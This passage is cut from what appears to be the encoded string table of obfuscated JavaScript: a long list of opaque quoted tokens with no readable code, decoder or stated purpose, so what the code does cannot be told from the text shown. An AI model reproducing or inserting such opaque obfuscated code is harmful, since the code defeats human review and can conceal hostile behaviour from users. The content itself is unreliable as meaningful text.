MW7a','nSoBWPPvrG','fmkqW4bGCq','arFcSCkKW44','rMZcO1Tj','W4bYWPFdImo5','W5Xhc1pcHq','x8kaW61hW4m','WOOPw0lcOa','hmkzW4b7WPG','zGiLtCoM','W7rYgw3cIW','eCkfW7LLsW','WRrjuLZcUa','tYG1WPBcTq','iComcexdVW','WRi0wCklW6e','W67dICo5WRZdRW','WP4StuFcPW','oSoxW4iVDW','WQCMuZRcUq','W4axW5tcLSoG','WRyqkCk4FG','kSkZW6fJW5C','W4i4z3ldJW','W6iEWRBcLmoP','W5/cO8oPW53cVW','W550BSk1jW','W6nCt8kYla','WRSjj8k2za','oCk4W79gxa','vN/cV1fF','W4mgE17cKq','pcxcKSkvW6i','WQKdzCk0W40','hCoSW7GVwW','WP3dRSo/W4ib','vSkvWRijW5S','WO8KxwhcVq','zY48zCoU','WQGlESk1W4C','W6H6W4bwBa','W6ldRmoT','W4mlkt3dMW','W4HMWRxdOXS','kSohWRDOcq','WRSNxYVcPa','a8kCW4TQCG','W4nmrIT4','bmkOW5/cKru','W5mIW5NcVmo/','WO5Bp2mu','grlcV8kWW5S','W7xcLmkrW4ZdGW','W6lcN0P5yW','WOqcuKtcJG','u31kWOFcMa','W6ddGCoUWQNdUa','BIi/WRhcQG','W7xcSff+FG','vSoYW7BcKmkA','d8khWOOFW5m','s8k/W75BWRK','W5ianZhdKG','WRKYyCkZW5y','W7yZW4CrWOK','zmkjWPyjWR8','h8knWR9VFq','W5bVWPldMSoJ','WRL9kM8N','W7yTW5WnWOK','twixWP7dTq','lYmCWOpcHq','hSo6W7yYxq','WOqGzWhcQG','AdiYWQVcVa','WRqslmkaya','W6ySW5tcUSow','CCo9W47cLSk5','WP7dTmoGW4ip','uMxcUL9q','WQW5WO3cN8o3','caxcU8kSW54','W4SsW7HZDG','W7ybkI7dTa','rmkOW6XfWQ0','W69tCdddHW','WR0li8kLEa','n8oaWRXPoa','lmozW4i1AW','W7KVW4GDWPC','x8kSW7zeWRy','WRSjySkPW4K','emo6W6SGxa','WRyPWObYWPe','W6aQCKRdUW','W6SDW7DvtG','DCoQW5VcMmkI','eCknW4jWza','F3HMWQ7cNW','WQegmCk5za','W4pcVSoHW4ZcSW','Db4RtSoc','xuvhWPhcTW','W4qDWOVdLHi','WRSGqtRcUa','W5xdQ8ogWRddSq','W5jWySkEAW','W4zXWOZdOsK','yXWlWRJdRa','cCoTWOb1iG','weDzWQ3cVq','EvFcSfHY','v2GxWPpdRG','lSkqW4RcUGG','W4PUFCkoDG','WO5umxKA','p8koW5dcTWa','qx8bWOddSG','WOusv2lcNa','mIJdHSkeW40','dmo+WPf/oG','WRSYjSkYqW','W4j6WPNdHmoX','W6BcVgyUWRu','W55IA8kbBW','WO/dTCo2W5FcVW','W5WcW5/cLmo5','iXWIWPpcJW','W58yW4pcNCo8','W4SvW5eKWOm','W6zuWRhdImoJ','x2vSWQZcQq','W6lcPfehWQe','q1jAWR7cQa','BXFcNmkoW5G','W60GW4D+wW','iCoSW7GeCa','aSoJWPvOpa','hSkwW5DGza','o3KBWQNcQW','Ew5OWOW','wXJcKunL','cSocW6ddJSoe','W4P5WPBdNmoZ','WR8mtalcIG','nJqvWQNcGq','ycRcO8kPW70','gaRcLCoiW4y','WPGBW7dcG8oR','emowWOnUmq','W6vgrXVcMW','WOWPx8kgW5u','WP9xWQH8WQy','oSkuW5lcTXi','WOWPy2lcLG','kf8YWOxdKa','imkkW5/cPaW','W6RdGCoQWRtdPa','W5nLWOpdGxm','cCo/WOvQoW','W4CgptZdJW','dSo2WRHqga','W6/cImkXW6xdHG','W6vUyujT','W6NcKLjXCG','qSkSWOSYW5m','f0hcHmk0W7a','W6avWRpdG8oV','WRaRwt3cRa','W4C7dbpdGa','WReHu0tcQq','kSkEW4LhW4W','W7u2D1FdOq','WQSFlCkXzW','rwZcTuLs','B8o5W4dcICkX','WPDkkNiF','W7DsWPNdLSoN','kSkFW4/cPq8','m8kWW6O6WPu','W7VcOSk6W4hcOq','W7hcS8kVW53cPW','sZhdSgjb','W40HW5RcUSoQ','r3KVWRldUa','dmo7W6yTuW','WRnOFYxdRa','WOTfWPPGWRu','o8owiwNdMG','WPGOqL7cVG','uCoJWQGgWO8','CINdPsnq','WQqrBCkRW4W','WPvKqXS','rqVcSwbu','W7dcUmkNW4/cUW','suvdWO3cTG','tmk1W6vxWQ4','dCoqW6S2EG','WPLIi1ah','W7uVW54eWOO','ispcMmkiWRG','pSo+W6BdQmo0','l8kTW73cGCoL','WQbOWPfwWPy','nCosW7xdVSoS','qmk+WOecWOC','F8oYW5pcG8k9','hJJdOmkPW7u','WOOTCdpdHW','xKDEWQFcPa','rGddQSkBgW','sSkmWQGsW4m','rSk8WQCnWQu','pZ/dS8oEW4G','W4/cMuuhWRu','WPldS8o/W4Cz','WR8PvXRcSW','W7RcLmo0W7tcOW','W5TXWR7dIbO','v2ydWPddSq','W4GfW4/cNSo8','W4ejW5NcH8oY','nI/dV8k2W58','FISPWQVcPW','W5uylcddLa','W6nczYFdRW','W6CYWRdcJSk5','W5RcGvyQWPW','W7WNW5uEWOK','WR0/udFcQG','gCoweNhdNG','W4OBkZhdKq','v8oTW7FcGmkC','W4LuqG7dSq','W4ZcICorW77cIG','W7juzd/dUq','W4LAWQ7dH8oK','W65FBgLa','WP3dGSozW609','WQCWWOJcHCo8','WOJdKmopW6a8','W6SZWQJcISkM','W4ivW5RcOCoG','waaFWQNcKG','eSkpW5X7Ba','jCohW6JdU8oG','wmk2WP4ZW5m','tx8uWPVdTa','EcHFj8oN','yXFcVCkhW7u','W6OyWPpcHCk6','W4v4ACkBea','fmknW5D1Fq','mmkCWR9oFq','WRDSDq7dQq','W7pcN0bzzq','W6OYW78iW43cN8ocamonWReN','W7rIWQRdJXe','W6r3zuH8','WRfKnGX8','baBcQCkOW5u','B8o4W4RcMCkI','lXq4WO/cNa','W6xcOmk3W5/cOG','W60Wcd7dLG','vHFcVh5o','W5ycW5SZsG','WOiOCslcRq','W6D9g3pcLG','W4tcGuK2WPG','w8k3W6LsWQS','W40miIZdNq','W6r5D01W','WQ40s2NcHW','W6icW7Xosa','W7JcQConW7pcRG','WQ0OWPJcM8oU','WRSQlmkjgq','zfTyWPVcVq','W5dcHwzMuq','jCovmghdOG','WR5xFcxdSG','W6i6W6HUCq','WPKSkmopFW','WQjmAJtdRG','W4ZcGw1HgG','W6uKWRxcJ8kM','W4Dpc1FcSa','W6v7BNnn','W6HrCJddPG','mINdHCkcW7O','jSkTW7DNW7u','W5hcJvyQWPG','iHVcP8k/W6m','W7f6u8kBla','hbpcPSkTW5e','WOu8tdJcJa','wh5NWPVcSa','DdlcI05h','hSkuW5b0CG','u3lcSeTq','aSo7W604vq','W4HHzmkBzG','smk6WOGRW5O','WRXiWRPHWQG','iSocW6VdOmoS','xmkQWOCXW40','W7WAW6jiwG','W6XzzJ3dPG','WP3cG8kaW4iL','W4WzW5VcGmo+','W48voJ3dMq','e8ooW6pdGCo9','WP1CihSg','yCo6W43cGSk3','W4tcGKuNWOy','WP8Iu2JdOq','W5C3W7CaWQy','omkcW4rhW6q','EdNdISkSoG','EciCWOhcTW','WQnLsb3dOq','W7tdGCogWQ/dUq','W6BcRCk2W6ZcQG','WRGGtIRcUG','W6hcL0j+Dq','W57cSmo/W57cQq','CqqsWP/cKG','yCkxWQ4eW58','et/dHSk+W6K','W6L8WPtdGmoX','dCoOmftdVq','WPldQSkaW68N','WOrkphqa','W6VcVmkVW4VcSG','FmkfWPaoWRO','W4NcMSkbW5pcUG','cCoUWPzPpG','W67cLxy2WRO','W65Pg3VcIG','W6yMWQVcM8kG','WR5zDs7dOG','lNZdL35P','W4fesGRdTW','W7dcKfzNEa','W71Pcw3cKG','W6tcPSkZW43cQa','W4HGWQZdMWW','W5zJWQVdMa4','WP/dV8oGW5Gq','tSkPW6zzWRq','W4hcQ8oOW5dcMq','u3JcO3jU','W6lcIur8vq','W7LSEWRdNq','nb0ZWRRdOG','WP5hphSv','W4FcS8kxW6dcKW','W6VdK8oMWQRdVW','g8oRW6aTtq','WOvCfNOM','sZZcR8k6W5G','eSo+W6hdPCoq','jmoPd2ldOq','W5BcSfraxq','hSo/dhBdNG','W6DtW78sWRi','gCkpW7VcUbW','a8o5WPT/kq','WPXiWO9XWQG','suLcWR7cTq','tCk2WOe4W40','u1mSWQpdUW','W7SVW4asWPu','W7K0W4iDWOK','DJi6WQBcTG','WR42wvRcGa','hWdcQCk3W5C','WQ0wlCkZEq','pCkSW7zWW7i','na4SWQ7cMW','xCk6WPCNW5S','WQ8JtgNcOG','WOKiAgVcOa','W5jHWQddGWC','W5mfWQNcSSkn','WRiJrIhcRW','W4zuWPtdNSos','WOn1WOjFW4u','y8kcWOKeWRG','Fmk2W49wWRu','WQKaF8kTW4G','W7H4AGNdJq','pSkoW47cPGS','W5hcPSkHW4RdPq','WPjlWOn6WRi','W7zUc1dcTa','WRDwfvOk','emkdW4zgW6a','WQaMqahcKa','yqxdI8kafq','FaGVtSoN','W4NcT8kzW7pcRG','W68iW7W0WO0','nCk6W6f9W6S','x8kPWOeIW4W','rhWMW7RdTG','W6RcTCk7W4ZcUW','WRSPWOP+WPe','W4fQsmkrBa','W7T4ehpcIq','W7lcQSkrW5/dTa','whJcO0bD','gSkMWQaLWQG','bbdcQmkDW60','W75DfvdcHq','W64oW75xrG','W5NcIe54Bq','ESkrWOqcW4e','zsVcQCkRW7u','E8kZW4HrWPy','xhGkWPRdRq','bCoXW6GIwG','W63cVf9SFq','ESkAWQK5WPi','WRS+WOBcK8o+','mq8NWORcNq','omokoMldVq','WPpcVSoBW5dcUq','W71ct8ksgq','BCo5W5VcHSkS','EJBcML9D','W7Pndw7cIq','W70aa8kruq','W4zAWO/dMmoA','amkiW5bNAW','brZcVCkRW44','zYy7WQtcPa','W7SLChldMa','W5ugkstdMq','W4nmC2ag','qCk9WO4TW5i','W7CXW65mFW','yt3cOmk3W6i','EI/cOmk9W7y','W4mjpYxdIa','WO0YnmkvEG','yCkWWPCpW58','r8k4WPaWW4u','W6JcL8kdW5NdIW','ySo8W4dcL8kK','W4uMW6LVxa','W4RcGvntdW','WQ5BFrNdHq','lSorW6hdUmoW','W6u6WQhcJ8kI','W48BisRdJG','WQKWWPJcGmoS','W5BcL0uSWPi','iCoGWOrhlq','W5j2ESkjDG','wmkPW65qWRS','W4RdJSomWOVdLa','WQbcFtxdTa','W5HPWR3dMba','iCkIW6fJW7e','sSooW5xcHSoA','dmoDW405va','kWCTWOhcNa','W4z/yCkeFW','W4CaWOxcOmoM','mHG7WOhcGa','lmkrW5pcOWu','W6hcOCkDW6tcIW','jH4NWPhcGq','iCoDW404tG','W5pcGSoUW5RdHq','hCkiW4DZBG','W4dcOCo8WRxcHa','WR1jEs/dOW','hq/dUSk9W58','ySkxWOacWQO','v1fnWQNcTW','W5rZzdBdJW','W5/cHe1MdW','tbFcMefD','nCkzW6ftWPG','W5fWzCkkha','W4hcImomW7hcGG','sejAWQxcUa','n8k6W7DKW7C','psldV8kMW4q','W5dcSCkSW6xdGG','WOqJzWhcSW','W7CsW5S1WQa','W7tdMSoKWQ/dSW','FmkPWPe0W4a','WRLMWR9zWO0','W6XhAs3dOG','DbVdNSk8W58','W6RdLmo1WQVdIq','WPKOEZtcKa','W5PWCSkogG','gSkpW4TRzW','WRRcKCoXW5FcHa','W7NcJCkdW4pdMG','jCo8W6K6DW','W6i6W4D4FW','ESoXW4hcGmkL','W4f+WPldHCo3','f0hcHmkDW6G','WRjtWRT0WQC','qSo3fu7dUG','yMH7WOhcGq','ASkqW4JcM8k1','W6H4dxlcNG','WRWvomk0EG','WPa3q0BcTq','vmo6W7hcSmkv','gCkAW4fZBq','W7VcGCkvW43dLG','wLO5WR/dIa','W5qVW5e3WP0','W5n7fLhcNq','dmoGWPXKoW','C1WiWPhdUW','omk+W5rrW7a','F3HMWRlcNW','re7cLN1n','xCk3WPupW5W','W6ryAJZdSG','W5yeiZZdIq','WO9dvsZcNq','W7lcRSk8W5xcQa','WO1OBXldPW','W4PLybddTG','CZe8WQlcRG','W5W4ttpdUa','dSoFW6Tmmq','xuzFWQVcUW','W5D5BmkhAa','EueNWRNcPG','dbObWPpcNa','DdtcI0nB','sZFdRCk8W4G','z3VcJuLW','W6bSBLz8','dSkEW7NcMJi','CgPLWQRcTa','ugOnWPJdSq','W7ZcHgX5ua','W64IWQ7cN8kV','vLxcNhjF','W5P9zmkCCa','l8kiW5BcOqa','zulcMYn6','BdJcQCk6W6W','W5XHpuZcOG','oXVdR8k3W5y','FmoTW5pcMCkH','rcRcQmkGW5S','W5r+BCkqaW','CfZcQx9c','vv0QW6ZdRW','iCorW7xdGmo0','W79fDSkabG','r2mgWOddPa','W5VdRmklW47dHG','W7nGbg3cGW','WOXZEKz8','W6fQWOTsWPRcV8oo','lGpcNmkGW48','WOqsDehcOG','BI08WRxcQq','W7xdISoVWRFdUa','C8kaWP4mWQS','fSkyW4zGBG','kSoYjuxdMG','WRldKmoQW5ST','W4KJW4VcPSo6','WOnAl38t','W53cOCoJW47cQa','W7reWQ3cQmk8','yrFcRuPr','WQfEqW/dSq','w3pcQ0rY','W65rW47cSCkQ','xcC/WQBcSW','WOWewCkRW6W','AduPWRVcTG','W7NcVK11za','W5TyD8ksoW','W6SeW4fssG','A8oxWPqWW5i','vwPzWQxcNq','WQ8NWPZcMmoN','rvjbWQRcTa','y0flWQdcLa','WPj4gvyG','gmkeW5D7Bq','kSkwW5/cUbC','lmoqW7FdVmoW','WRvIdHKh','ub8TsSku','W7L1AbddPq','W7GeicpdSG','W6hdRCoqWRFdKW','FJtcR8k8W7G','zYdcKebt','W551BSkkCa','xCkgW5jYW4u','WRNdMCoCW4i8','l8ooW6JdQ8oN','eCoIW6OAua','WQ0llmk5za','pSkYW6XKW7m','hH/cUSkQW5G','WO5OtbddTa','W7hcGKT/Ea','WO/dUCo2W5yB','WPjJFs7dRG','WRmoDrZcSW','WP4xnmkVCa','mComW7ldQ8oM','WQrAzYtdRG','WRLhd1Kl','WR4oWRBcNmo8','WPuTtfVcPq','haNcVmkLW5m','WPzBiN8g','AYaGWR/cPa','WQqtbCkvda','uJy2WP3cQW','W6PVtNbY','bCo+W4xdNCo1','W5inWQ/cMmot','W4jiqSkLva','hCkrW4vNFG','W7pcMuL1EG','W5FcMfONWPi','rwmpWOldPa','W6hcI093Eq','Dv0PWP3dTa','DgSGWPldQG','W6nWC1jK','nXm7WPBdOG','fa7dKmk7WR0','W6ONpqJdHG','mYuGWRZcGa','WQ0avSkpW7a','n8o3W4JdM8o0','WQGIudFcQW','W7tcRCksW4RdUq','DHyMrCoI','W6aeW65otG','W6C1BKxdMa','nSooW7ldOmoJ','uh8sWOtdTG','W4lcVgydWRG','xCkpW7n3WPK','W61Hd3dcJa','W6i2AfpdRG','W5CRWRWKWOi','W4jzWRxdII0','FqldNmkIhG','W6KcWRNcUCkM','yaqXtmo2','WROKWR/cHmod','W5j5WONdL8o8','xCoXWRFcISkB','W7D4fSoLCW','k8o7W6BdMSo3','W6/cLSktW5ZdGq','W44rnsFdIq','hCo7W7yWrG','WRnmEtBdVa','W4rQzCkiBa','W4PNWQ7dIqy','BmooW6hcN8ke','W6DUbhxcKq','W71oq8kiDa','W7xcHmktW4/dNa','WPKbz8kSW5i','WObLwsZdGq','tgSiWP/dSa','W45eWRRcV8kh','W7bxycRdVa','WR8FmCkGBG','WP8vkmkYBW','gSkkWOPhW6S','W4r0WPhdL8o1','W4LaWOVdMYy','jSoCW4K2AW','W7e/W4iqWPa','W7VcP8kLW53dVq','WQadB8kUW4K','wSk+WPCLWRq','kCosW67dPCoJ','nmomd3NdQW','W5mBpZRdJG','at3cPCkKW5S','qxLMWQ/cTW','W4CBW4bWva','WQCODmknW5u','WPBdT8oVW5Sk','k8obW5ddT8oV','DHxcKuzJ','E8kmWOOcWRe','W4OokZRdLW','W5NcNNDYBa','WQisE8k3W4O','dGlcGSkZW7e','W4BcOSk4W4xcMq','m8kTWORdQCoB','tG4+WP3cTq','dmo9WPLGia','FZNdR8kQmq','W7m9xK7cGG','W6GFW4/cJCog','qh/cI3bi','W5zGzCkxba','W4PQWQ7dJa4','W7ZcS8kLW4pcVq','W4H5smoLBW','WOxdRmoGWQih','W5NdUCkiWQxdVa','kJ/dQmk3W4G','W7isW4bVEq','W4P+WOVdG8oS','W4HiqSkLva','ialcSSkuW5u','zCkjWOKhWRO','WQbgAt7dQq','WQL/FrVcNW','sevdWQVcQq','WRSNrc3cRq','r3OkWPtdUq','h8oVW6iYsq','sCkOWOuRW4G','W6Tntfjg','amoJWOb2mq','CchcNezb','zqSZFSo+','W45HWPJdMSoM','W5VcU8kGW5FcHa','WROAm8k4Eq','W7VdK8oOWRldTW','W7iGWRhcJmkV','CHFcNmkoW78','gqhcUmkKW4W','rSk4WP4JW4K','WOZdSmo4W5Op','BJpcHf1F','W5NcLLCMWOW','W7yAW65qtG','W51Rsmk5FW','W6irW7zEsG','u3BcVKrz','W5lcTSkSW5pdSG','DadcTCk/W4y','WP9vpxWx','W6TYBuzN','WOqVzZJcKq','o8kqW5BcPrq','W48kjsFdJG','DtNdSSkmiq','j8kGW6H+W4q','ESoTW6VcTSoA','W6OecJRdKG','WO7dQSoVW5Se','ASoHW4NcKSkT','aCkXW5XeCG','Dt/cJenF','WROtESkNW6S','W6TUBeDL','aSoCdhBdUq','WR3dU8oNW6a8','W6TzDI7dTG','WPjSWPT7WO4','WQ0im8kLEa','dSk3W7NcMdi','W6q7vLRdJW','W5OvltpdMq','W6b5CSkdaa','W6/cSw0fWQa','W6GPWQ7cLCkV','s8kOWOmGW5G','W4pcK8o2W7pcRG','yYVdSCkBkW','WQK8WPhcGCo5','hWNcPmk/W4W','W5eqD2zh','mrpdNmkEW7a','W7msW6PFrG','W6uZW4mnWPi','FZBcTSkIW7W','W4X2W5ZcLSoR','j8oTWOiysa','W7tcM8klW77dMq','W5nSB8knzq','W5r9BSkFDq','WPbangCr','W4bHWQ7dJGq','re1CWRZcVW','W5v4WPpdLSo7','hrNcOSkWW5q','W7ZdGSo6WQhdSW','x1dcJhP2','yWmYtCoH','W4TLWRBdKaK','W7aXW50mWPy','WRqimCkYBW','gSo+W7u0wW','pcVdN8kPW7m','aCoBWOPocW','WQWVDsNcJa','W6WXW45mCG','ur7cN1rb','C8kEWP8DWRq','AtZcN1To','d8kzW6vVqa','WRTKWQH9WOW','dCo+W7W7uG','WQJdKmkaW5WR','W7SeefldSG','W7mtW61zta','AJ3dO8kBjW','mCkRW7b2Fa','BSkKW4TFWPe','ACkMW4TGWQ0','WP4mWQ3cVq','WP4qWQ7cRa','W77cHvr+FW','xMxcI3y2','W5fIy8kgBa','B8ofW5BcQCkt','WQOeCSkTW40','W7RdJCoKWRhdQG','E8kSWRuVWRW','f2VcT8oiW7S','W49UDc3dRW','WQWlzSkYW4W','qwqbWPldRa','W6LptJ/dSW','WO4YwCk0W4i','WQKkymk2W5a','WQK4vJ7cRq','W6VcT0aOWRu','W65BB2re','yZNdL8kWhq','W51nuCkomq','tZaQWPBdIa','idJdPSk6W4G','W6DtEdddUa','BYaHwSob','WQKpEw3cOa','kSozkhBdOq','xmkBWQqRWQq','nCo0nK3dVW','lJZcHmkoW7C','bSoTWOnIkq','rSkXW6nhWQe','EGinE8o1','WOBdUSo2W4Ke','FYRcV8k3W6u','aH3cKCoEW4q','k8kPW6v7W6y','WRddRdntW6qLncVdKCoHDqO','W63dHCo5WRtdSW','gCkpW5LvFq','ACk9W61cWPq','wd/dL8kAmW','W67dKmo7WOJdIq','BCk9WRmnW44','WQGZWO/cJSoQ','kSkkW47cSHi','xCkSW69yWRa','bqNcKCkkW4u','WPxdVSoTW5uF','pZ7dS8kLW5q','bblcTmk4W4e','nSotd2tdRG','WPygAeBcVa','WQ9FzG7dGq','W4Hiqs3dPa','hSokbXVdTq','kSo9irVcLq','W40vW4BcNSoN','uebAWQVcOa','WRi9vve','FtddG8kAfG','r3eDWPNdQG','W4vcexFcQW','q3dcVf5A','gsibE8oi','E1xcRubE','DuiRWR7dIG','WOPvWO1IWQG','EYWTs8oI','WO06WO7cHSo3','WOPxWPPQWQC','tCofW5lcHCk1','W5vPWOxdNmoM','c8oGWOHQpG','W5X7ySkCbq','EcmDWPVcSW','DHCXxSoM','pblcN8kQW7G','BZRdO8kojW','W4WqhspdUW','WRPgluq9','W4ShkY3dKG','m8kOW79cxa','x23cJgf3','j8kOW6r4W7i','WPvPeNK3','uwqlWPxdSG','r8k/WPiWW4e','ybJcSCouW74','tmk/WOqKW5e','W7zbAIZdVa','ws3dGmkcnW','W6dcLLzSyW','x2VcO1y2','h8kXW4nJAG','WOngog0k','WPVdLCoBW54b','W7ePW5CxWOm','W551z8kBzG','WRTLlSopwG','W4HVWP/dGSo3','W5WgW4pcNmoK','W5CyW4iMWQS','WOPlWOz+WQO','WPyVse3cTq','W5myos/dJW','vmooW7FcTmka','W6mHW6lcOCob','W4DJWR3dVCoN','vSoOW6RcMCkW','ASoYW4pcLSk1','lruSWO/cMW','ywxcThTv','WOXji3uc','rCkeW7j1WOO','pmoHW4i2Ba','hCoLWPHIpW','WOeRdSkVEW','r2NcSufi','WQaBmSkPFa','WRi1qKdcVq','y25pW4BcSa','ocpdRSk1W5y','qaBcM8kmWQ4','W4fTDSkqeq','WOO5W5Puxa','W40xjdJdKa','W61CWPhdO8od','W6riA8kdrG','i8oxW4ZdISox','WR8IWPpcUSob','WRaKWOVcU8ok','a8o6WPHWmG','yYldO8knma','W7/cKCkrW4xdMG','y8kgWP4iWRW','o8oYkhldUa','W5PSpw/cQW','FWGTsSo2','W40EC8kmW7y','vLLEWR7cUG','reNcKvD7','W4yvWRhdMmo3','W4lcMeq7WOe','BYKuW4JdIa','W6PwWOVdNCkn','f8kyW7ek','W4jJWR3dMX0','W7KRWQ3cJCkP','WOqQWRWQWOy','WOfnWQHYWR8','W6BcN2i3WQy','W6y5W5StWOq','W68eWOJcNSkn','wsCGq8o6','WP9jWOPWWQy','isJdQCk9W44','F8oHW5RcGmk2','W5Xjhw3cGa','tmkVW6PwWQK','W5Skkc3dMW','WQmGvYRcVW','xhBcQenw','WQKhm8kICW','WPSvFYlcQa','cSo1WOiAAG','WO0VCM/cPq','rCkjW4XIWOa','zthcUmkUW7i','Et3cSmkJW7u','WQGwymkMW40','WRRcPSouW53cUW','taVcIvvw','zaRcIfDF','W6zVdxdcKG','e8kBW4LSBW','W7zJbhVcIG','WQyjz8kRW4W','W5hdOmoVWRddNq','pmoSW5G7wq','g8kZW6joqq','qSk6WOiUW5W','g8kfW4TSCq','BrhcKg52','BWO2wCo8','pmk0W6/cPWK','tCo9W7FcGCkh','WQqumCkZgq','qatdV8kPhG','W4aJiGxdHq','lSoOb3FcGa','bmkqW5PMFa','imkrW5pcSW0','W5KKw3ZdHG','or04WPNcJG','tGZcMwnw','W4b9WQ7dIGi','kSk1W67cKx0','W7anW6Hywq','WR1oDtBdOq','W4HsEXVdLa','s8oeW5RcLCkA','WQfiWOjDWQ8','fqqCWPdcGa','W51KCSkqdG','W70NCv7dVW','WRm0C13cVG','W4rXwCkJxW','W7icW7Hnxa','WP1gWOD3WRO','WP82wNJdNa','W5NcLL9Mwa','WPXFfKma','ch7cPmk0W7u','WQ8rBSk6W54','W67cUCk2W53cRq','W5RcHmowW5/cHG','W7bzgeOg','W6iYE0NdUG','y8k0WPWuW6u','WPvzsfldIW','kcNdQ8k5W4G','WRW/W7dcK8oc','WQLvAIZdVa','gGxcVSkGW5S','x8kIW7naWRu','v05tWQZcOq','W4tcLvaLWPm','dSoCW6hdISox','W7VcVL91rW','W6ddL8oTWQRdQa','WOJdLSoDW4SN','CCkjWOyhWQS','W6FcMSkaW4FdIa','imorkwZdTG','W7RdHCo3WQNdUq','W5dcSCkRW5RdNa','WPPspwCk','w8k1WPiVW4i','d8odW7KfWPq','uhpcU0np','WOSWsLVcUq','vevDWRRcVq','WOTlWO9VWRq','WOjJefK3','uIiHBmoR','qWldNmkfnG','WPeOw0NcQa','kCojauZdQG','AsdcL15z','W5fVWO3dMSo5','W7OeWOxcMmkC','WR5TqmkIuG','vunfWQ7cSa','WQ48WPZcJ8o7','gCkUW5pcLYG','W7JcI8kmW43dHG','CmkvWOydWRi','qw/cQKjx','W6G3C1hdUa','hmoIW7W0sG','W6OHdHVdMa','rHJcJgfF','BtpcOCkAW6a','BcVcO8k/W6W','WRWNWPJcJCo1','W4K1jZVdVq','xCk4W63dGSod','b8kdW75JW4a','W6jeEd/dOq','aWdcTCkQW5O','a8k/W4JcLYO','rxZcSfvm','WRrizJpdVa','WPuHislcGG','xNSgWPZdTq','WO0QAeJcIa','xCk8W4PbW40','W48eW53cL8o+','k8oLW7ddGmo6','W7CqyunP','WO7dUSo0W6KP','W5TTA8khDG','EI/dRCkgna','WPKXu13dGq','bmo5avldTG','WRa3F1RcUG','WRbvDY3dTa','WRS5w8opwG','WOqHE37cIG','vMifWPVdTa','W5xcRSoZW4NcQa','FGqZtmo+','hGNcUSkSW5i','b8kyW5VcPIC','fmk5W7vHW7e','js7dQCk5W4q','wce+yCo5','WR1lyZJdSq','WOqBk8kczW','EW4DWRdcRG','W7fBAmkleq','WQvBAsNdQW','WPK/u0/cPW','vNutWPldRG','W5HqgSkwaq','W70yW4CgW6K','bahcSCk0W4m','gXBcT8k8W4e','WQbeWQPSWOS','wSkWWPyJW4q','WPPlWP5IWQC','W4VcNeWNWPy','W7RcHePKBq','mmooW5BdOCo+','WPyXqedcOG','W4BcUNanWRO','W50eW4ZcJCoN','pSo3fwVdTG','W4xcV8o1W43cSG','n8ooW4VdQSoY','umkaW4BdMai','W43cV0jhzq','W61AWQ7dJCoz','iCk1W4HMFW','WO8guh7cIG','nc7dVSkKW4u','aCoalfxdTG','oSkJW7z3W7C','W7iYWRdcHmk7','W6dcVSo3W5NcVa','vSkUWOWOW5O','BLCdWOxdNW','WQK5WPZcHCo/','W5L/DSkdbG','W6hcUSkGW4tcQa','fmoqW6zUWO0','aSoBiM3dNa','W4SjW5xcJCoY','W4zVAmkjgG','W7ySWRhcICkK','W5jWqSktgG','kIvKWOxcHa','pSkqW5VcPri','vMamWPhdTW','stibWPlcKa','W6v9DLnN','W7ywW7POsa','dmkOW79srW','W6RcL1DUya','AduRWQtcTq','kqy9WP3cLa','W7qLWRJcKCkY','zY3dL8kcW4e','eSkoW7LLtq','WRmVwcpcRq','W6PSddRdSW','zLlcTubB','WPG7CsddKa','E8khWQ8jWRu','W6LpCJ/dUG','catcUCkUW4a','EYuRWQRcSq','WRztW6DxWOW','W4hdRY0pWP0','WR1VWQXQWRy','WQipgmo5cMhdQCo1wWjpwq','W6nuDJVdSG','A8oOW4ZcH8kG','nSoLWPvdrG','wrymzSob','W7dcISkjW47dLa','BINcR8k7W7K','W7VcSmoxWRxcHa','WP8FjSkexW','oSkpW5XPyG','WO1sW7dcGSoc','W69yDd3dTW','W7yAW4VcOCo/','gmoQW7GZvG','WPrFWOb5WRu','oZFdV8k5W7S','yI7cU8kQW7a','W5TPzSkgBa','WQyem8kIya','W41GWQFdMbO','W5atW4uVWOO','W497s2bN','WQqVwYdcSW','aqhdNSk2W5C','WOjclhyB','W4NcG1mLWOm','W5fQWO7dJCof','arZcQCkHW44','W7hcGuHXyW','W7ldRColWOddIW','W49GWRpdKau','obmKWPZcMG','WP/dS8o4W4eD','WOX7BKDh','WP4IqL3cPq','lmoKW6JdImkn','WPBcV01rqa','idtcLCkNW6i','W7RcHSkqW4ldKa','W6nrtw1n','WQyrjCk5zW','W6hcVL9ACG','uMyqWRldRq','yttcHevF','aZyHWPRcNq','W54MEfldRq','CYW4WQVcSG','WOmSb8oAgq','W715dhpcHa','W71OWOPHWQW','W4tcHhaeWRS','W4ZcR8oHW5hcVa','eSo+W4FdOSox','WRGHwZNcQG','W6fKs0bR','W77dMCoRWQFdSq','vNJcR1bl','uN7cRhS2','W4XBWQJdOqq','WQacq8klW6C','WRz/FYVdGW','WR5xEZBdSa','rSkJWPu0W4G','W6fABGVdOW','WOHmBZhdGW','WQatDmkMW4e','WPXMWOfRWR8','EhqHtSkb','W5ZdL8ocWONdQa','W5qsjsxdJa','lCoVdLpdLa','W6yZWQBcM8kI','xcyCq8ox','WO0sDh/cRa','W5b7WRldGXS','W67cNhbAEW','DGaVs8o4','fN7cP8kjW5q','gcddM8kxo1T1','WQ3cLLanWQy','WR5JWQbzWPW','W5v0BmkgDa','BSoEW5RcHCk4','WQutzCkOW4W','uCksW4LNWPC','WRaDCmkvW7W','rSk0WOq5W50','W5iqitVdMa','W7/cI8kmW5ZdIa','b8oQWPHGja','t8oYW5VcVCkh','W6vvz8kDtW','xSkVWReaWOS','WOnxpMCA','q34aWP/dPW','W7BcHg0rWOC','ztlcH0vb','W7bRWRldVCo+','bCozW6SftW','pSkaW5FcSG0','WRetCLVcJa','WRjCEZRdKq','W6a0BLJdVa','Ad7dO8kqjq','WPzjWP9QWQ8','EmkbW68wCCoiWRddHW','WRSDC8k3W5e','qCkVWQCtW5W','W5iiW5JcMCoP','W4mtnYZdJW','WQ9aFZhdTG','xH8NzSob','v8ool2RcLq','smo5W6/dVmoe','kIRdSSk6W4C','ctaBWPdcHW','W7xcG8o3W4VcGG','W6dcLK53EW','h8kBW7tcKZq','i8kqW4/cVHC','W4jZWPBdOmoE','W4xcSmoYW47cRG','g8kOW6HrW6q','W69YCZxdKG','WQ4UWPlcKCo/','W63cTmkYW5lcPq','pmooW6hdRmoG','WOiJqG7dOG','W7lcImknW57dNW','Bc/dOCkwma','W6b9AfzJ','W5bfz3hcIq','amo6W6e7uq','W6dcMgiqWOy','F8o7W6RcTCkB','W7fAe1RcIG','W6S